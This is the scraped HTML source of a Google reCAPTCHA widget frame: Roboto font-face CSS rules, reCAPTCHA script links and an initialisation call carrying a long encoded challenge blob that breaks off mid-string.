  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="z4RFau6Nl3qP5aqksW18KQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="z4RFau6Nl3qP5aqksW18KQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="z4RFau6Nl3qP5aqksW18KQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22ccOuC8KXckPDhCFZMcO0wpHCkQQtw4DDtcOEaMK4acKSAX9Sw61sw617w7MbLhc/ZUDCtyrCjMOkKT0Fw5zCucOUwrDClCx+w5A5wrTDlAzDnxgewpnCrMOOGMO5NMKmw5p0B8KRwoMNwrPCi8KSchQpe8OqIMKHw43DkXIAw68twrrCvUXDnF9kbsK3w7A0wrsyD2fDkMO+Xn/[base64]/DoU3CvHRQw6QLSsKHT8OPw7bCl8KyD3HDgMOZwoPDisKGw4d+w4VbcsKbwpjCmsKDw4jDkHDCp8KNBhJrQUvDnMO9wrIaLSQYwoLDkFt4T8Kuw7MeZcKAXEfCmTHCl2jDrHUIBxPDm8O2wrBDF8OiHArCi8KiHUpAwo7DtsKNwr/DnG/DjXRMw48lT8KjNMO8TScewrrChx3DiMOoKHzDpkl3wrXDssKQwp4WKsOHTUbCmcKWbXDCvmNQR8OuF8KNwpLDl8KkSsKePsO0DWR6wofCvsKKwpPDksKAPyjDmMOow4x8G8KFw6bDpsKkw5pIGjTCnMKKAis/SQXDpcOrw47ChsKIelYiVcOhBcOFwqM7wp0RdEXDs8Ojwpsywo7Cm2rDjn3DvcK3dsKuby4vHsOQwrNBwqzDkD/[base64]/DsBLDh8KvwoF/JAXDiD9vwpFQGMO4w7sIwoh3LULDkcObEsO/wp1nfTsSw6LCtsOHFjTCgsO0w5zDk0jDqMKeLGEZwpViw5kSUsOgwrJVaGXCnRZFw50fS8Ofe2rCsx/CuinCgWl+HMK+FsKnb8OlHMOKdcORw70dOXtRKyLCq8O4dirDsMKnw5nDoB3CvMOew79weAPDsmDCgEFgwoEvUMKUTcOTwq96X0cfUsOCwoduPMK+SyfDnynDrgs4AREUesK0wpxEZ8K9wp1jwqtlw4jCkk15wqZBRhPDv8K3KcO7KjvDki5jB07Dn0PCp8OSesO/ChJRY2TDvcOIwqPDjAnCtRALwqrChTHCnMKrw6DDn8OJFcO/w5/CuMKgU0gNCcKFw6rDjxJZw53Dmm/DlcKkJETDo3h2VCUlw53CnUjCpsKBwrLDrH1/w5Ivw75MwqkBbFrDlCfDqcKqw63DjcKweMKmSk53YyvDt8KrMzzDjXY1wqLCgH5Ww6YnOgRiXBIIwojCksK8Fz0Owq/CoFZow7Upwr/CoMOTYRzDlcOhwqDCjXbDqghtw7/CpMKrPMKrwq/Cv8O/w7x6wrh0B8OJEcKwPsOpwpXDgcKrw6DDnH7CkwbDhMODZsKCw5zCg8KpacOGwoMLTibCqU3Dt2AKwqjCjgpKwqLDnMO/HMO6QcOhHQvDqGzCtsONGsOPwr8vw4nCtsKGw5XDtAYALMO6OGrCqUzCvXXCqETCvXkNwrgdJ8Kqw6HDlMKjw6BxUH/Cj2UXHnDDs8OMRcKCZjdIw74LXsOuasKJwq7DgcOfBiHDpcKNwqvDtwFPwrHCu8OwE8OeV8OCQSHDsMOFW8OrRzwrw508wp7CucOcIcOgFsONwpvCkSfCn0k8wrzDky7DgxVSwqLCkCY2w5R/clo1w5Yvw74KK2HDgA3Ck8O7w7fCh2vCqMO5A8OrBG8zH8OWDMKawrPCtmXCmcOUZcKwIw/DgMKZwq3Dg8OqPxfDl8K5WsOMw60fwpvDjcOgw4bCqcOofGnCm13CiMO1w7ofwrjDrcKfJi1WBShgw6rCuxNvdDbCnl40wozDicOjwqgBT8OLwpxQwrptw4c7YSPDk8KZwrR5KsK7wqMnH8KEwqxBw4nCkxxFZsKMwr/Cr8KOw7xywqjCvAHDtiRdEgg/AxbDvsKbwpNhVH9Ew6/DqsK7wrHCgnXCgsKhRX07w67Dmj8vHsK0w6nDu8OCbcOJBsOCwrXDiFBbBnDDiwXDj8OQwrnDjHvCo8OBPT3Co8KBw5UEXnnCikzDmAPDvHTDuyEww43CjWpHMxQbVcOtUxsbezXCnsKVcWcIQsOYSMOkwr8Zw6NOUMKgVXEtwqLDrcKhKk/Cq8KUKcOsw69SwqBveS1Bwq3DqhvDpUYww7ZHw40iKcO/wpJ7TzPCksKzeEs8w7TDncKpw7XDpsOEwoTDunHDnjrCg33DjELDt8KeW0bCvXMfJsK/w7Jlw57Cr2nDrcOwAEDDs2nDt8OSccOXAsKpwqjCuXgMw4cWwp86CMKCwql5wpvDl1DDq8KZO0fCsCoIacO8A1LDuiYGAXt/TcKbwqHCgMOMw7lGAHLCsMKOfRNkw706E3LDvFzCoMK5e8KTW8OBTMKYw7fCvTfDm3rCl8K1w4hlw7trPMKQwobCpi3Dk2DDgXnDnU/DlBrClmzDigMEeGHDiw0pQQ5VGcK/RB7Dv8OvwpXDicKwwr4Xw78cw77DiU/Crl5ZQcKhAzgjWRDCjsOQKxPDjsOGwpvDmhxhI0XCrMK/wpVcUcKuwro/wpUHCMOLYzkLPsOnw7VDfFJJwpsJQMKzwoA7wotWLcO8RAXDv8O/[base64]/[base64]/[base64]/CpUF+w6RrwrvDosOXw6vChcKePU88wogTNgUBwrHDkzI0woVwwqPDpsKvwqNvAS4+NsOgw6pwwqkXVBBoXcObw6w5OksYRw/Cm2DDqyQAw4zCqlbDvsOzCUhvfsKaw7rDngfCmSglBTzDtsOzwo84woBJAcKFw5rDjMKfwpHDpcOFw67CqMKsOcORwrnCsA/CgcOYwpEnfcK2JXVowoDCj8OpwpHCql7Dh39+w7bDp3cxwqhEwqDCs8OMMSnCuMOiw5JJwoXCjTYiVU/ChGXDpMKsw6zCh8K0F8K3w6JXG8OAw4/CtsOcQFHDogPCvWB+w4vDnRDCmMKNBCtjHVzDi8OyRcK6cCzCqi3Cu8K0wrIYwr7CpybDkFNZw6/Di0zCuD7DoMOMU8KfwpTDuUIXPnTDh2kaM8OGbcOSckUIXn/DglYNZQbCjSQmw7V+wpbDtMOEQsObwqXCr8Ofwr/Cl35wDcKoa2fCr1wYw5jCgsKzb3AZasKlwr09w4gCUCjDnMKRVcKlVWrDuF7DmMK5wohVc1k+VU9Ow5xdwrpUwp3DmsKLw6/CvzfCmz1bbsKqw6Y4dQDClsOFw5VKCA0YwqZRcMO+eyrCt1krw5PDrlDCmnFiJ1wVQ2HDsRkJw47Dr8OXPQB4I8KfwqNuW8K5w7PDt001EjEXWMOJSsKKwpDDgcOVwqQEw7XDjCTDjcK5wr8tw5tcw5YjejPDhW5xwprCklHDnMOVcMK+w5xkwozCtcK/O8OiasO9wqlaVnPCpBJtLMKZQMO5OcO/w6k3JHfCv8K8RcK3w7/Dk8OZwpchBxB7w4nCuMKqDsONwpEDSVzDtALCsMOXd8OzH0Ykw4nCusKgwqVjGMOvwrJYasOyw4Vue8K9w6FEScKHYjQ1wpZpw4vChcKUwpnCm8K3X8KDwrzCjXd1w5zClWjCk8KVZMKtCcOrwok9KsK8HcKWw50LScOyw5zDvcKkWWIZw6pYIcOSwpVjw7Uqw6/[base64]/[base64]/CkCNHEsO9w75gw4QwwpVnwozDnMKDb1bCu8KbwrXCtRPCj8KkRsK3wrljw6TDqlfCrcKPbsK9aVZJPMK3wqXDtUxGbsK4RcO3w7pfA8OSeUs7N8KtO8OTw7PDjApJMl5Rw5bDhsKhXALCrMKWw7vCpTHClUHDpzzCmDwIwofClcOQw7/DiDQYJHBRw5ZYSsKVwrQiwrvDpCzDoBzDpRRtUj/CnsKBw4nDusOlbj3ChyHCkSDCugzCucOjHcK7FsO5w5VpC8KOw6ZGX8KLwrY/[base64]/Cp8OwWcKQwofDpcOKw7hdwrIHUEgGw7QbFVNoATnDiEHCn8OUO8OFIcODw6soWcOsKsKuw6wwwo/CqsKrw4/DsQTDg8O2dsKJPzoXO0LDmsOaJcKXw5PDucKGwqBOw5zDgS07AHfCuyYqRV4tBVYHw6kyEsOhwpFjDgTChRTDlM